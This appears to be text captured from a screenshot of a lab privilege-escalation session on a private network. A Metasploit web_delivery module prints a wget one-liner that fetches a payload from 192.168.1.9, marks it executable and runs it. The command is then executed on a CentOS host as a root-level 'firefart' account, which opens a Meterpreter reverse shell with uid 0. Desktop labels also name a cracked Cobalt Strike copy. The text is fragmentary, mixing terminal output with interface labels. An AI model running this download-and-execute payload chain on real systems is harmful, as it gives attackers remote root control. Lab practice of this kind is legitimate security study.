 [*] Run the following command on the target machine:
wget -qO 3RLNIkGB --no-check-certificate http://192.168.1.9:8080/dW1iJuGGw; chmod +x 3RLNIkGB; ./3RLNIkGB& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.110    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.110:44576) at 2021-02-03 21:55:41 +0800
msf6 exploit(multi/script/web_delivery) > sessions
1.txt
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.1.9:4444 -> 192.168.1.110:44576 (192.168.1.110)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >
KALI
Kali Live
exploit.py
cobaltstrike-
4.0-cracked
vulhub
FinalShell 3.8.3
同步状态
IP 192.168.1.110 复制
系统信息
运行 13:35
负载 0.09, 0.11, 0.10
CPU 3%
内存 19% 184M/980M
交换 0% 0/1.9G
内存 CPU 命令
2.4M 1 sshd
1.5M 0 init
0 0 kthread
1 CentOS × +
[firefart@localhost ~]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost ~]# wget -qO 3RLNIkGB --no-check-certificate http://192.168.1.9:8080/dW1iJuGGw; chmod +x 3RLNIkGB; ./3RLNIkGB& disown
[1] 32286
[firefart@localhost ~]#